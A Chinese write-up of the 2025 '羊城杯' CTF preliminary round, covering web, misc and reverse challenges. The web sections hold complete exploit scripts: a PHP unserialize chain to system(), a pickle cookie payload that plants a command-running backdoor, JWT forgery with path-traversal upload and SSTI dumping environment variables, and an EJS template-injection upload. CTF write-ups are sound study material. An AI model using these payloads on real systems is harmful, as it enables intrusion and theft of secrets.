2025年“羊城杯”网络安全大赛 线上初赛 (WriteUp)
Web
ez_unserialize
给的php源码:
<?php
error_reporting(0);
highlight_file(__FILE__);class A {public $first;public $step;public $next;public function __construct() {$this->first = "继续加油!";}public function start() {echo $this->next;}
}class E {private $you;public $found;private $secret = "admin123";public function __get($name){if($name === "secret") {echo "<br>".$name." maybe is here!</br>";$this->found->check();}}
}class F {public $fifth;public $step;public $finalstep;public function check() {if(preg_match("/U/",$this->finalstep)) {echo "仔细想想!";} else {$this->step = new $this->finalstep();($this->step)();}}
}class H {public $who;public $are;public $you;public function __construct() {$this->you = "nobody";}public function __destruct() {$this->who->start();}
}class N {public $congratulation;public $yougotit;public function __call(string $func_name, array $args) {return call_user_func($func_name,$args[0]);}
}class U {public $almost;public $there;public $cmd;public function __construct() {$this->there = new N();$this->cmd = $_POST['cmd'];}public function __invoke() {return $this->there->system($this->cmd);}
}class V {public $good;public $keep;public $dowhat;public $go;public function __toString() {$abc = $this->dowhat;$this->go->$abc;return "<br>Win!!!</br>";}
}unserialize($_POST['payload']);- 利用入口:反序列化用户 POST 的
payload,生成H类对象。 - 触发链流程:
H析构(__destruct)→ 调用A->start()→echo V触发V->__toString()→ 访问E的不存在属性触发E->__get()→ 调用F->check()→ 实例化U并触发U->__invoke()→ 调用N->system()触发N->__call()→ 最终执行system(cmd)。 - 关键绕过:
F->check()的正则/U/大小写敏感,将finalstep设为小写u;而 PHP 类名解析不区分大小写,new 'u'可成功实例化U类,绕过检测。 - 最终目的:通过 POST 传入
cmd=cat /flag,执行命令读取 flag。
最终的payload:payload=O:1:"H":3:{s:3:"who";O:1:"A":3:{s:5:"first";N;s:4:"step";N;s:4:"next";O:1:"V":4:{s:4:"good";N;s:4:"keep";N;s:6:"dowhat";s:6:"secret";s:2:"go";O:1:"E":3:{s:6:" E you";N;s:5:"found";O:1:"F":3:{s:5:"fifth";N;s:4:"step";N;s:9:"finalstep";s:1:"u";}s:9:" E secret";s:8:"admin123";}}}s:3:"are";N;s:3:"you";N;}&cmd=cat /f*Exp:
<?php
// 1. 核心类定义(仅保留利用链必需属性/方法)
class H { public $who; } // 入口:析构触发A->start()
class A { public $next; } // 触发点:echo $next 调用V->__toString()
class V { public $dowhat; public $go; public function __toString() { $this->go->{$this->dowhat}; // 访问E的secret,触发__get()return "Win!!!"; }
}
class E { private $secret; // 私有属性:确保触发__get()public $found; public function __get($name) { $this->found->check(); // 调用F->check()}
}
class F { public $finalstep = 'u'; // 关键绕过:小写u避过/U/正则public function check() { $this->step = new $this->finalstep(); // 实例化U$this->step(); // 触发U->__invoke()}
}
class U { public $there; public $cmd; // 命令变量:目标端读POST[cmd]public function __construct() { $this->there = new N(); // 关联N类} public function __invoke() { $this->there->system($this->cmd); // 触发N->__call()}
}
class N { public function __call($func, $args) { call_user_func($func, $args[0]); // 最终执行命令(如system(cmd))}
}// 2. Payload构造链(按调用顺序关联对象)
$f = new F(); // 1. 初始化F(带绕过逻辑)
$e = new E(); $e->found = $f; // 2. E关联F
$v = new V(); $v->dowhat = 'secret'; $v->go = $e; // 3. V关联E(指定访问secret)
$a = new A(); $a->next = $v; // 4. A关联V(echo触发__toString())
$h = new H(); $h->who = $a; // 5. H关联A(反序列化入口)// 3. 生成并输出Payload(三种常用格式)
$raw = serialize($h);
echo "1. 原始Payload:\n{$raw}\n\n";
echo "2. URL编码Payload(表单/URL用):\n" . urlencode($raw) . "\n\n";
echo "3. Base64编码Payload(需解码场景用):\n" . base64_encode($raw) . "\n\n";// 4. 测试命令示例(替换TARGET和cmd)
$target = "http://TARGET/"; // 目标URL
$cmd = "cat /flag"; // 要执行的命令
echo "4. Curl测试命令:\n";
echo "curl -X POST -d 'payload=" . urlencode($raw) . "&cmd={$cmd}' {$target}\n";
?>ez_blog
弱口令guest/guest登录
- 构造 Exploit 类:重写__reduce__方法,返回 (eval, (注入代码,)),使反序列化时执行 eval;注入代码会向 Web 应用 after_request 钩子加 lambda 函数,URL 含 cmd 参数时执行系统命令并返回结果,无则正常响应。
- 生成恶意载荷:将序列化后的 Exploit 对象转为十六进制字符串,方便在 Cookie 中传输。
- 获取有效会话:用 guest/guest 账号 POST 请求 /login 接口(禁止自动重定向),获取会话以提高利用成功率。
- 触发漏洞:将恶意十六进制字符串放入 Token Cookie,发送 GET 请求到目标 URL,触发 pickle 反序列化执行恶意代码。
Exp:
import pickle
import requests
import sysdef build_evil_payload():"""构造恶意的Pickle序列化数据"""class Exploit:def __reduce__(self):# 注入的命令:当存在cmd参数时执行系统命令并返回结果inject_code = r"""
app.after_request_funcs.setdefault(None, []).append(lambda resp: make_response(__import__('os').popen(request.args.get('cmd')).read()) if request.args.get('cmd') else resp
)"""return (eval, (inject_code.strip(),))# 序列化为十六进制字符串return pickle.dumps(Exploit()).hex()def perform_exploit(target_url):"""执行完整的漏洞利用流程"""print("-" * 60)print(" 简易博客系统 - Pickle反序列化远程代码执行工具")print("-" * 60)print()# 生成攻击载荷evil_hex = build_evil_payload()print("[+] 恶意载荷已生成")print()# 登录获取会话(获取有效Session)print("[+] 第一步:登录系统获取会话...")login_info = {"username": "guest", "password": "guest"}login_resp = requests.post(f"{target_url}/login",data=login_info,allow_redirects=False)print(f" 登录状态码: {login_resp.status_code}")print()# 注入恶意Cookie触发反序列化print("[+] 第二步:发送包含恶意载荷的Cookie...")exploit_cookies = {'Token': evil_hex}trigger_resp = requests.get(target_url, cookies=exploit_cookies)print(f" 反序列化触发状态: {trigger_resp.status_code}")print()# 测试命令执行是否成功print("[+] 第三步:验证命令执行功能...")test_resp = requests.get(f"{target_url}?cmd=whoami", cookies=exploit_cookies)cmd_result = test_resp.text.strip()print(f" 执行whoami结果: {cmd_result}")print()if not cmd_result:print("[-] 命令执行失败,退出利用")return Falseprint("[+] 命令执行成功!开始查找Flag")print()# 查找Flag相关文件和信息print("[+] 第四步:尝试获取Flag...")print()check_commands = [("列出当前目录内容", "ls -la"),("搜索系统中的flag文件", "find / -name '*flag*' 2>/dev/null | head -10"),("检查环境变量中的flag", "printenv | grep -i flag"),("读取进程环境变量", "cat /proc/1/environ | tr '\\0' '\\n' | grep -i flag")]for desc, cmd in check_commands:print(f"[*] {desc} (命令: {cmd})")try:resp = requests.get(f"{target_url}?cmd={cmd}",cookies=exploit_cookies,timeout=10)output = resp.text.strip()if output and len(output) < 2000:print(output)# 检查是否找到Flagif "DASCTF{" in output or "flag{" in output.lower():print()print("-" * 60)print(" 🎯 成功找到Flag!🎯")print("-" * 60)return Trueexcept Exception as e:print(f" 执行命令出错: {str(e)}")print()return Falseif __name__ == "__main__":# 获取目标URL,默认使用预设地址target = sys.argv[1] if len(sys.argv) > 1 else "http://网址/"
perform_exploit(target)
authweb
核心是利用JWT 密钥泄露伪造令牌、路径穿越上传恶意文件、服务器端模板注入(SSTI)
-
JWT 伪造绕过认证利用泄露的 HS256 密钥,生成含有效时间戳的伪造 JWT,通过
Authorization: Bearer <token>头绕过身份验证。 -
路径穿越上传恶意模板上传接口
imgName参数允许../,构造../templates/leakflag路径,将 SSTI 恶意模板(读取环境变量)写入服务器模板目录。 -
触发 SSTI 获取 Flag访问
/login/dynamic-template?value=leakflag触发模板渲染,执行恶意表达式泄露环境变量,正则提取DASCTF{...}格式的 Flag。
Exp:
import jwt
import datetime
import requests
import redef generate_forged_jwt(secret: str, username: str = "user1", exp_hours: int = 1) -> str:"""生成伪造的JWT令牌(绕过身份认证)Args:secret: 泄露的JWT密钥username: JWT载荷中的用户标识(任意合法值即可)exp_hours: 令牌有效期(小时)Returns:带HS256签名的伪造JWT令牌"""# 构造符合服务端校验要求的JWT载荷payload = {"sub": username, # 用户标识(服务端未严格校验)"iat": datetime.datetime.utcnow(), # 签发时间(UTC时间)"exp": datetime.datetime.utcnow() + datetime.timedelta(hours=exp_hours) # 过期时间}# 用HS256算法生成签名令牌return jwt.encode(payload, secret.encode(), algorithm="HS256")def upload_ssti_template(target: str, auth_header: dict, ssti_content: str) -> bool:"""通过路径穿越上传SSTI恶意模板到服务器templates目录Args:target: 目标地址(如http://x.x.x.x:port)auth_header: 携带JWT的认证头(Authorization: Bearer ...)ssti_content: SSTI恶意模板内容Returns:上传成功返回True,失败返回False"""upload_url = f"{target}/upload"# 构造上传参数:imgName用../穿越到templates目录,保存为leakflag(无后缀不影响渲染)upload_files = {"imgFile": ("temp.txt", ssti_content.encode())} # 临时文件名不影响最终保存路径upload_data = {"imgName": "../templates/leakflag"}try:resp = requests.post(upload_url,headers=auth_header,files=upload_files,data=upload_data,timeout=10)if resp.status_code == 200:print("[+] 恶意SSTI模板上传成功(已写入templates目录)")return Trueelse:print(f"[-] 模板上传失败,状态码:{resp.status_code}")return Falseexcept Exception as e:print(f"[-] 上传请求异常:{str(e)}")return Falsedef trigger_ssti_and_extract_flag(target: str, template_name: str = "leakflag") -> str | None:"""触发SSTI漏洞,读取环境变量并提取FlagArgs:target: 目标地址template_name: 上传的恶意模板文件名(无需路径,templates目录下)Returns:提取到的Flag(DASCTF{...}),未提取到返回None"""ssti_url = f"{target}/login/dynamic-template?value={template_name}"try:resp = requests.get(ssti_url, timeout=10)if resp.status_code != 200:print(f"[-] SSTI触发失败,状态码:{resp.status_code}")return Noneprint("[+] SSTI漏洞触发成功,开始提取环境变量...")# 正则匹配Flag格式(DASCTF{任意非}字符})flag_match = re.search(r"(DASCTF\{[^}]+\})", resp.text)if flag_match:return flag_match.group(1)else:# 未找到Flag时,输出前10条环境变量供调试print("[-] 未匹配到Flag,但获取到部分环境变量:")env_vars = re.findall(r"<p>([^<]+)</p>", resp.text)[:10]for env in env_vars:print(f" {env}")return Noneexcept Exception as e:print(f"[-] SSTI请求异常:{str(e)}")return Nonedef run_exploit(target: str, jwt_secret: str) -> str | None:"""主漏洞利用流程:伪造JWT → 上传SSTI模板 → 触发SSTI → 提取Flag"""# 1. 生成伪造JWTprint("[*] 第一步:生成伪造JWT令牌...")forged_token = generate_forged_jwt(jwt_secret)auth_header = {"Authorization": f"Bearer {forged_token}"}print(f"[+] JWT令牌生成成功(片段):{forged_token[:50]}...")# 2. 构造SSTI载荷(Thymeleaf引擎,读取系统环境变量)ssti_payload = '''<html><body>
<div th:each="prop : ${@environment.getSystemEnvironment()}"><p th:text="${prop.key + ' = ' + prop.value}"></p>
</div>
</body></html>'''# 3. 上传SSTI模板print("\n[*] 第二步:上传SSTI恶意模板...")if not upload_ssti_template(target, auth_header, ssti_payload):return None# 4. 触发SSTI并提取Flagprint("\n[*] 第三步:触发SSTI并提取Flag...")return trigger_ssti_and_extract_flag(target)if __name__ == "__main__":# 配置参数(根据目标环境修改)TARGET_URL = "http://网址/" # 目标地址JWT_SECRET = "25d55ad283aa400af464c76d713c07add57f21e6a273781dbf8b7657940f3b03" # 泄露的密钥# 执行利用print("=" * 60)print("WebAuth CTF 漏洞自动化利用工具")print("=" * 60)print(f"目标地址:{TARGET_URL}\n")flag = run_exploit(TARGET_URL, JWT_SECRET)if flag:print("\n" + "=" * 60)print(f"[!] 漏洞利用成功!Flag:{flag}")print("=" * 60)else:print("\n[!] 漏洞利用失败,未获取到Flag")核心链:伪造 JWT→传 SSTI 模板→触发 SSTI 读 Flag
staticNodeService
思路:“任意文件上传”+“EJS 模板注入” 组合,可实现远程代码执行(RCE),最终读取/readflag
PUT /views/1.ejs/. HTTP/1.1
Host: IP:端口
Content-Type: application/json
Content-Length: 711
{"content":"PCFET0NUWVBFIGh0bWw+CjxodG1sPjxoZWFkPjx0aXRsZT48JT0gcGF0aCAlPjwvdGl0bGU+PC9oZWFkPjxib2R5PjxoMT48JT0gcGF0aCAlPjwvaDE+PHVsPjwlPSBwcm9jZXNzLm1haW5Nb2R1bGUucmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWNTeW5jKCcvcmVhZGZsYWcnKSAlPjxsaT48YSBocmVmPSIuLi8iPi4uPC9hPjwvbGk+PCUgZmlsZW5hbWVzLmZvckVhY2goZj0+eyAlPjxsaT48YSBocmVmPSI8JT0gZW5jb2RlVVJJQ29tcG9uZW50KGYpICU+Ij48JT0gZiAlPjwvYT48L2xpPjwlIH0pOyAlPjwvdWw+PC9ib2R5PjwvaHRtbD4="}
写入成功
用:/views/?templ=c.ejs得到flag
MISC
别笑,你试你也过不了第二关
这我能说什么呢,只能进行拷打GPT了
第一关:
s='5253331616515151533316165n181413121616131115171413121616131n18145216161311151714521616131n181413121616131115171413121616131n52521312525251515152131252525';h='';c='#';i=0
while i<len(s):x=s[i];h=h+(c*int(x,16)if x<'A'else'\n');c='# '[c>' ']if x<'A'else'#';i=i+1
hilogo=h
继续丢给GPT分析,第二关:
'tsnrhtdd'[n%5*(n%100^15>4>n%10)::4]得到flag
帅的被人砍
打开流量包,看到

导出7z文件,解压

两个文件,jpg 图片用随波进行 steghide 解密

得到Key:PZNCKSLLLNWUMILYTNQSXCIDUNBHBDFV
压缩包里的 C 脚本,让 GPT 改成 python,然后将 Key 放进去解密动态生成器,然后逆向生成器成 re 文件,也就是将"动态KEY生成器.lock"这个加密文件用 Key 解密,恢复出原本的可执行文件 "动态KEY生成器.re"
import os
import sys
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import argparse# 常量定义
HEADER_SIZE = 128
AES_BLOCK_SIZE = 16
AES_KEY_SIZE = 32def decrypt_file(input_path, output_path, key):try:if len(key) != AES_KEY_SIZE:raise ValueError(f"密钥需{ AES_KEY_SIZE }字节,当前{ len(key) }字节")with open(input_path, "rb") as f:header = f.read(HEADER_SIZE)iv = f.read(AES_BLOCK_SIZE)if len(iv) != AES_BLOCK_SIZE:raise ValueError(f"IV需{ AES_BLOCK_SIZE }字节,当前{ len(iv) }字节")ciphertext = f.read()# 解密与处理填充decrypted = AES.new(key, AES.MODE_CBC, iv).decrypt(ciphertext)try:decrypted = unpad(decrypted, AES_BLOCK_SIZE)except ValueError:print("警告:无有效填充,使用原始数据")with open(output_path, "wb") as f:f.write(header + decrypted)os.chmod(output_path, 0o755)print(f"解密完成:{ output_path }")except Exception as e:print(f"错误:{ str(e) }", file=sys.stderr)sys.exit(1)def main():parser = argparse.ArgumentParser(description='AES-CBC解密工具')parser.add_argument('-i', '--input', default='动态KEY生成器.lock', help='输入文件')parser.add_argument('-o', '--output', default='动态KEY生成器.re', help='输出文件')args = parser.parse_args()key = b"PZNCKSLLLNWUMILYTNQSXCIDUNBHBDFV" # 32字节密钥decrypt_file(args.input, args.output, key)if __name__ == "__main__":main()将生成的文件放入到 IDA 里看 main 函数

可以通过 “时间戳生成动态密钥→多重移位解密→匹配目标” 的逻辑实现,提取出 byte_B60 数据

import datetimedef generate_dynamic_key_from_epoch(timestamp):"""根据给定的Unix时间戳生成64字符动态密钥"""# 计算时间戳平方并转为字符串squared_str = str(timestamp * timestamp)# 处理为16位字符串(不足补零,过长取后16位)s16 = squared_str[-16:] if len(squared_str) > 15 else squared_str.zfill(16)# 扩展为64字节ASCII数据s64 = (s16 * 4).encode('ascii')# 修正:byte_b60补1个0x00至64字节(原63字节,避免索引越界)byte_b60 = [0x5E, 0x55, 0x44, 0x42, 0x5C, 0x07, 0x04, 0x0D, 0x07, 0x51, 0x01, 0x0B,0x42, 0x01, 0x0E, 0x00, 0x05, 0x58, 0x00, 0x4B, 0x46, 0x41, 0x45, 0x4C,0x46, 0x4A, 0x52, 0x54, 0x5F, 0x5B, 0x5D, 0x01, 0x76, 0x76, 0x60,0x75, 0x6D, 0x7D, 0x4A, 0x57, 0x5C, 0x49, 0x53, 0x09, 0x07, 0x07,0x04, 0x55, 0x5E, 0x40, 0x41, 0x46, 0x40, 0x59, 0x53, 0x48, 0x02, 0x01,0x09, 0x0E, 0x02, 0x50, 0x05, 0x4B, 0x00, 0x00 # 补1个0x00,确保64字节]# 逐字节异或生成密钥(处理64次,避免越界)return ''.join([chr(s64[i] ^ byte_b60[i]) for i in range(64)])def multiple_shift_decrypt(encrypted_str):"""多重移位解密(仅处理字母,非字母保留)"""shifts = [3, 5, 2] # 循环使用的移位值decrypted = []for index, char in enumerate(encrypted_str):if char.isalpha():base = ord('a') if char.islower() else ord('A')# 移位解密:(原位置 - 移位值) 取模26,确保在字母范围内decrypted_char = chr((ord(char) - base - shifts[index % 3]) % 26 + base)decrypted.append(decrypted_char)else:decrypted.append(char) # 非字母(如数字、符号)不处理return ''.join(decrypted)def find_matching_epoch(center_epoch, search_window, target):"""在时间窗口内搜索匹配目标的时间戳"""start_epoch = center_epoch - search_windowend_epoch = center_epoch + search_windowtotal_steps = end_epoch - start_epoch + 1# 避免total_steps为0(窗口过小时)if total_steps <= 0:print("错误:搜索窗口大小不能小于等于0")return Nonefor step, epoch in enumerate(range(start_epoch, end_epoch + 1)):# 每100步更新进度条,避免频繁打印if step % 100 == 0:progress = (step / total_steps) * 100print(f"搜索进度: {progress:.1f}%", end='\r')# 生成密钥→解密前32字符→对比目标dynamic_key = generate_dynamic_key_from_epoch(epoch)decrypted_key_part = multiple_shift_decrypt(dynamic_key[:32])if decrypted_key_part == target:print("\n" + " " * 40, end='\r') # 清除进度条return epochreturn None # 未找到匹配def main():# 配置参数(可根据需求修改)CENTER_EPOCH = 1625131800 # 基准时间:2021-07-01 17:30:00(上海时间,UTC+8)SEARCH_WINDOW = 3600 # 搜索范围:±1小时(共7200秒)TARGET = "lzonc2550f12s3964f5spqornmzjfgg7" # 目标解密字符串(32字符)# 执行搜索print(f"开始搜索:以时间戳{CENTER_EPOCH}为中心,±{SEARCH_WINDOW}秒范围")matched_epoch = find_matching_epoch(CENTER_EPOCH, SEARCH_WINDOW, TARGET)# 输出结果if matched_epoch:print("✅ 匹配找到!")print(f"匹配时间戳:{matched_epoch}")print(f"UTC时间 :{datetime.datetime.utcfromtimestamp(matched_epoch)}")print(f"本地时间 :{datetime.datetime.fromtimestamp(matched_epoch)}")print(f"生成的动态KEY:{generate_dynamic_key_from_epoch(matched_epoch)}")else:print(f"❌ 在±{SEARCH_WINDOW}秒范围内未找到匹配时间戳")if __name__ == "__main__":main()得到生成的动态 KEY


放入到"flag生成器.exe"里得到flag
成功男人背后的女人
将图片放到随波里,模板发现自定义块格式(mkbt):

是 adobe fireworks 的专有格式,需要使用 Fireworks 才能看到完整信息
用工具 Fireworks 打开,https://zhuanlan.zhihu.com/p/32247127059

图片中性别女对应的数字是 0 ,性别男对应的数字是 1
0100010001000001010100110100001101010100010001100111101101110111001100000110110101000101010011100101111101100010011001010110100000110001011011100100010001011111010011010100010101101110011111012进制转字符得到flag:英文:DASCTF{w0mEN_beh1nD_MEn}
Polar
将给的两个py和连接容器得到的信息发给GPT
经过多次调试(禁止的关键词: _和禁止的关键词: import)
得到Exp:

def construction(N, K, eps):assert (N & (N - 1)) == 0, "N必须是2的幂次"z = np.array([eps] * N, dtype=np.float64)n = int(np.log2(N))for stage in range(1, n + 1):blocksize = 1 << stagehalfblock = blocksize // 2newz = z.copy()for i in range(0, N, blocksize):for j in range(i, i + halfblock):idx1, idx2 = j, j + halfblockz1, z2 = z[idx1], z[idx2]newz[idx1] = z1 * z2newz[idx2] = z1 + z2 - z1 * z2z = newzsortedindices = np.argsort(z)infoidx = sortedindices[:K]frozenidx = np.setdiff1d(np.arange(N), infoidx)return infoidx, frozenidx, zdef encode(u, N=None):if N is None:N = len(u)assert (N & (N - 1)) == 0, "N必须是2的幂次"n = int(np.log2(N))x = u.copy()for stage in range(1, n + 1):blocksize = 1 << stagehalfblock = blocksize // 2for i in range(0, N, blocksize):for j in range(i, i + halfblock):idx1, idx2 = j, j + halfblockx[idx1] = (x[idx1] + x[idx2]) % 2return xdef decode(y, frozenidx, N=8):# 移除z参数,改用N=8的预定义可靠顺序(按子信道可靠性从高到低)uhat = np.full(N, -1, dtype=int)uhat[frozenidx] = 0# 预定义N=8的解码顺序(基于极化码理论可靠性排序)decodeorder = [0,1,2,4,5,3,6,7]for idx in decodeorder:if uhat[idx] != -1:continuecurrentl = y[idx]if currentl is not None:uhat[idx] = currentlelse:if idx == 0:uhat[idx] = 0elif idx == 1:uhat[idx] = uhat[0]elif idx == 2:uhat[idx] = uhat[0]elif idx == 3:uhat[idx] = (uhat[1] + uhat[2]) % 2elif idx == 4:uhat[idx] = uhat[0]elif idx == 5:uhat[idx] = (uhat[1] + uhat[4]) % 2elif idx == 6:uhat[idx] = (uhat[2] + uhat[4]) % 2elif idx == 7:uhat[idx] = (uhat[3] + uhat[5] + uhat[6]) % 2return uhatdef transmitBEC(x, eps):y = np.array(x, dtype=object)erasures = np.random.rand(len(x)) < epsy[erasures] = Nonereturn y
ENDREVERSE
GD1
通过描述知道这是 Godot Engine 编写的游戏。使用 GDRE 工具打开,可找到游戏逻辑:
extends Node@export var mob_scene: PackedScene
var score
var a = "000001101000000001100101000010000011000001100111000010000100000001110000000100100011000100100000000001100111000100010111000001100110000100000101000001110000000010001001000100010100000001000101000100010111000001010011000010010111000010000000000001010000000001000101000010000001000100000110000100010101000100010010000001110101000100000111000001000101000100010100000100000100000001001000000001110110000001111001000001000101000100011001000001010111000010000111000010010000000001010110000001101000000100000001000010000011000100100101"func _ready():passfunc _process(delta: float) -> void :passfunc game_over():$ScoreTimer.stop()$MobTimer.stop()$HUD.show_game_over()func new_game():score = 0$Player.start($StartPosition.position)$StartTimer.start()$HUD.update_score(score)$HUD.show_message("Get Ready")get_tree().call_group("mobs", "queue_free")func _on_mob_timer_timeout():var mob = mob_scene.instantiate()var mob_spawn_location = $MobPath / MobSpawnLocationmob_spawn_location.progress_ratio = randf()var direction = mob_spawn_location.rotation + PI / 2mob.position = mob_spawn_location.positiondirection += randf_range( - PI / 4, PI / 4)mob.rotation = directionvar velocity = Vector2(randf_range(150.0, 250.0), 0.0)mob.linear_velocity = velocity.rotated(direction)add_child(mob)func _on_score_timer_timeout():score += 1$HUD.update_score(score)if score == 7906:var result = ""for i in range(0, a.length(), 12):var bin_chunk = a.substr(i, 12)var hundreds = bin_chunk.substr(0, 4).bin_to_int()var tens = bin_chunk.substr(4, 4).bin_to_int()var units = bin_chunk.substr(8, 4).bin_to_int()var ascii_value = hundreds * 100 + tens * 10 + unitsresult += String.chr(ascii_value)$HUD.show_message(result)func _on_start_timer_timeout():$MobTimer.start()$ScoreTimer.start()
关键触发点:当分数达到7906时,解析二进制字符串a,将其转成 ASCII 字符并通过 UI 显示
用 CE 修改器,先玩几局游戏用于定位到分数数值,可以找到分数数值地址:23DED1FF3D0
